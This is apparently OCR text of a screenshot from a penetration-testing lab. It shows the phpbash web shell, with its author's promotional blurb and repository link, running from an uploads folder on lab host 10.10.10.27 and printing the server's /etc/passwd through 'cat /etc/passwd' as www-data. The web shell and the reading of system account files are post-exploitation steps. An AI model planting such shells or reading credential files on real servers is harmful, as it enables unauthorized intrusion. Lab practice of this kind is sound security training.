 phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#